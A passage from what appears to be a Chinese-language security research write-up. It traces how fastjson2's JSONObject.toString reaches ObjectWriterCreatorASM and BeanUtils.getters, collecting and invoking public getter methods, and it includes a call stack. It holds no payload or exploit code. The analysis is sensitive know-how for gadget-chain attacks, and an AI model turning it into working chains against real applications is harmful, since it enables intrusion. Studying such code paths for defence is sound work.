
这里的JSONFactory类的常量CREATOR赋值在JSONFactory类的static语句中:

所以会直接进入到default语句中从而给creator赋值为ObjectWriterCreatorASM类实例:
并且将变量classloader赋值为了DynamicClassLoader类实例:
跟进原先的DynamicClassLoader.getInstance(),就是直接获取instance:
很符合前面ObjectWriterCreatorASM类初始化变量赋值的条件。
回到ObjectWriterProvider类的getObjectWriter()方法:
故会调用ObjectWriterCreatorASM类的createObjectWriter()方法,并且在成功创建后会将其以键值对的形式放入到cache中,以便后续再次调用,并且最后也是返回了创建的objectWriter。跟进ObjectWriterCreatorASM类的createObjectWriter()方法,后续比较关键的就是对于method中的getter的处理,如下代码:


这里会先调用BeanUtils类的getters()方法,关键在于如下:

先从methodCache中查看是否有缓存的method,没有的话就会调用getMethods()方法来获取到对应类的public方法并将其放入到methodCache中,后续对获取到的方法进行了处理,调用的for循环进行的获取来判断如上图,关键的地方在如下:
可以看到是处理了getter方法,一般getter的长度都会大于3,所以这里的nameMatch肯定为true,然后进行了判断,就是取methodName的第四个字母进行判断,要是在a到z之间并且methodName长度为4,就赋值为false,但是从后面逻辑来看这里是需要nameMatch为true 的,不然就会continue,并且从这个条件来看也是不容易满足的。

在这里获取到对应的getter方法后,继续往后看,会获取getter方法对应的fileName:
再然后就会创建序列化类了:
此时的调用栈为:
1 createFieldWriter:887, ObjectWriterCreator (com.alibaba.fastjson2.writer)lambda$createObjectWriter$2:377, ObjectWriterCreatorASM (com.alibaba.fastjson2.writer)accept:-1, 215219944 (com.alibaba.fastjson2.writer.ObjectWriterCreatorASM$$Lambda$14)getters:1010, BeanUtils (com.alibaba.fastjson2.util)createObjectWriter:252, ObjectWriterCreatorASM (com.alibaba.fastjson2.writer)getObjectWriter:333, ObjectWriterProvider (com.alibaba.fastjson2.writer)getObjectWriter:1603, JSONWriter$Context (com.alibaba.fastjson2)write:2246, JSONWriterUTF16 (com.alibaba.fastjson2)toString:1090, JSONObject (com.alibaba.fastjson2)main:33, Main (org.example)

继续跟进createFieldWriter的实现:

比较关键的就是这一部分的getInitWriter()方法的调用,由于参数传递,这里的initObjectWriter为null,这段代码先试获取了方法的返回值的类型,然后跟进getInitWriter()的调用:
